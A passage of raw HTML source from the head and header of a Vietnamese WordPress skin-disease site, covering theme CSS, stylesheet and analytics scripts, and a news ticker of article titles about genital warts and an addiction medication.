			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#0072af;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#0072af;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#0072af;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#0072af;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-top-bar{background-color:#d6d6d6;}.cm-content{background-color:#f1e7e0;}body,body.boxed{background-color:#a7c0ce;background-position:;background-size:;background-attachment:fixed;background-repeat:no-repeat;}.cm-header-1, .dark-skin .cm-header-1{background-color:#ffffff;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#0072af;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#0072af;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#0072af;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#0072af;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#0072af;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-top-bar{background-color:#d6d6d6;}.cm-content{background-color:#f1e7e0;}body,body.boxed{background-color:#a7c0ce;background-position:;background-size:;background-attachment:fixed;background-repeat:no-repeat;}.cm-header-1, .dark-skin .cm-header-1{background-color:#ffffff;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,114,175,0.1);}body{--color--light--primary:#0072af;--color--primary:#0072af;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-all-css' href='https://chuatribenhdalieu.com/wp-content/cache/min/1/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=1767669212' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='colormag-font-awesome-6-css' href='https://chuatribenhdalieu.com/wp-content/cache/min/1/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=1767669212' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b029b4f0-73f0-468e-be7c-91d8958f29f3) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://chuatribenhdalieu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chuatribenhdalieu.com/wp-json/wp/v2/posts/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chuatribenhdalieu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chuatribenhdalieu.com/?p=35' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "TRỨNG CÁ (Acne)",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><link rel="pingback" href="https://chuatribenhdalieu.com/xmlrpc.php"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-M8RD1HZJEV" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-M8RD1HZJEV', {} );
/* ]]> */
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://chuatribenhdalieu.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-suimaoga-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-suimaoga-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-suimaoga-180x180.png" />
<meta name="msapplication-TileImage" content="https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-suimaoga-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-ae88a1b0-0c2b-4830-b940-f5e629417d99: url('../../../../../../../../../../plugins/kk-star-ratings/src/core/public/svg/inactive.svg');}:root{--wpr-bg-75fbd8a1-1a57-4860-98a1-45f34d8dae20: url('../../../../../../../../../../plugins/kk-star-ratings/src/core/public/svg/active.svg');}:root{--wpr-bg-8c15a18e-9433-4f88-93d3-d89a1db09fae: url('../../../../../../../../../../plugins/kk-star-ratings/src/core/public/svg/selected.svg');}:root{--wpr-bg-b029b4f0-73f0-468e-be7c-91d8958f29f3: url('https://chuatribenhdalieu.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kksr-star .kksr-icon","style":":root{--wpr-bg-ae88a1b0-0c2b-4830-b940-f5e629417d99: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg');}"},{"selector":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon","style":":root{--wpr-bg-75fbd8a1-1a57-4860-98a1-45f34d8dae20: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg');}"},{"selector":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star .kksr-icon","style":":root{--wpr-bg-8c15a18e-9433-4f88-93d3-d89a1db09fae: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg');}"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-b029b4f0-73f0-468e-be7c-91d8958f29f3: url('https:\/\/chuatribenhdalieu.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}"}];</script></head>

<body class="wp-singular post-template-default single single-post postid-35 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag cm-header-layout-2 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-2 cm-layout-2-style-1">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Thứ Ba, Tháng 2 3, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://chuatribenhdalieu.com/thuoc-heantos-4-ho-tro-dieu-tri-cat-con-nghien-ma-tuy/" title="Thuốc Heantos 4 hỗ trợ điều trị cắt cơn nghiện ma tuý">
							Thuốc Heantos 4 hỗ trợ điều trị cắt cơn nghiện ma tuý						</a>
					</li>
									<li>
						<a href="https://chuatribenhdalieu.com/lam-sao-de-khong-bi-tai-phat-sui-mao-ga/" title="Làm sao để không bị tái phát sùi mào gà">
							Làm sao để không bị tái phát sùi mào gà						</a>
					</li>
									<li>
						<a href="https://chuatribenhdalieu.com/nhung-cau-hoi-ve-benh-sui-mao-ga/" title="Những câu hỏi về bệnh sùi mào gà">
							Những câu hỏi về bệnh sùi mào gà						</a>
					</li>
									<li>
						<a href="https://chuatribenhdalieu.com/top-dia-chi-kham-sui-mao-ga-uy-tin-tai-ha-noi-nam-2025/" title="Top Địa Chỉ Khám Sùi Mào Gà Uy Tín Tại Hà Nội Năm 2025">
							Top Địa Chỉ Khám Sùi Mào Gà Uy Tín Tại Hà Nội Năm 2025						</a>
					</li>
									<li>
						<a href="https://chuatribenhdalieu.com/che-do-an-uong-ho-tro-dieu-tri-sui-mao-ga-hieu-qua/" title="Chế Độ Ăn Uống Hỗ Trợ Điều Trị Sùi Mào Gà Hiệu Quả">
							Chế Độ Ăn Uống Hỗ Trợ Điều Trị Sùi Mào Gà Hiệu Quả						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/groups/chuatribenhdalieu/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.facebook.com/groups/chuatribenhdalieu/" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.medihapu.com/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.medihapu.com/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/watch?v=__rbB3VwaP8" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://chuatribenhdalieu.com/" class="custom-logo-link" rel="home"><img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="custom-logo" alt="suimaoga" decoding="async" fetchpriority="high" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-cropped-suimaoga.png 512w, https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-cropped-suimaoga-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-cropped-suimaoga.png" /><noscript><img width="512" height="255" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-cropped-suimaoga.png" class="custom-logo" alt="suimaoga" decoding="async" fetchpriority="high" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-cropped-suimaoga.png 512w, https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-cropped-suimaoga-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://chuatribenhdalieu.com/"
						title="Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà"
					>
